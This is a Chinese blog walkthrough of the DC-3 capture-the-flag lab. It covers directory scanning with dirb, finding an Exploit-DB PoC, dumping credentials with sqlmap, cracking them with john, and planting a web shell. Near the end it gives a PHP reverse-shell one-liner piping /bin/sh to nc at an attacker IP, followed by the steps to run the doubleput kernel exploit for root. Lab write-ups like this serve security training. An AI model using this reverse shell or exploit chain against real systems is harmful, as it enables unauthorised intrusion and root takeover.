更多内容在我的这个博客上

前言

这个靶场就一个目的——提权。主要写一下关键的知识点,完整流程不写了。

总结

dirb工具进行扫描目录

以后扫目录是又有一个新的工具——dirb。

使用方法

格式:dirb <url_base> [<wordlist_file(s)>] [options]

-a 设置user-agent

-p <proxy[:port]>设置代理

-c 设置cookie

-z 添加毫秒延迟,避免洪水攻击

-o 输出结果

-X 在每个字典的后面添加一个后缀

-H 添加请求头

-i 不区分大小写搜索

详细使用方法看这篇文章John the Ripper



searchsploit 工具进行搜索漏洞

简介:searchsploit是一个用于Exploit-DB的命令行搜索工具,可以帮助我们查找渗透模块。

使用方法:

在搜索到漏洞后将文件复制到指定目录

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt ./Desktop/

我当时本地有这一个POC就直接用sqlmap直接报出来了账号密码。



john工具进行密码破解

先创建一个txt文件,写入密文。

然后使用命令john 1.txt,很快就爆破出密码了。



登录后台之后写入一句话木马。

我一开始用蚁剑连接之后进行内核提权结果最后失败了,反弹shell之后提权成功。



内核提权

先查看版本信息

cat /etc/issue

获取系统内核和操作系统的相关信息



uname -a

- Linux:操作系统类型,表示这是一个Linux系统。

- DC-3:主机名或计算机名称。

- 4.4.0-21-generic:内核版本号,这里表示Linux内核版本为4.4.0-21-generic。

- #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016:补丁级别和构建信息,显示了该内核是在2016年4月18日18时34分49秒(协调世界时)构建的,同时适用于Ubuntu系统,并且在构建时使用了第37个SMP(对称多处理)补丁。

- i686 i686 i686:CPU架构,这里表示是i686架构,即32位x86架构。

- GNU/Linux:操作系统类型,表示这是一个GNU/Linux系统,其中GNU是一个自由软件操作系统的组成部分。

后面就开始反弹shell进行提权

kali:

nc -lnvp 6666

靶机:创建一个PHP文件

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.206.134 6666 >/tmp/f');?>

wget命令下载找到的zip文件后执行以下命令

unzip 39772.zip

tar -xvf exploit.tar

cd ebpf*

./compile.sh

./doubleput

就可以成功提权为root了。

2917

2917

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?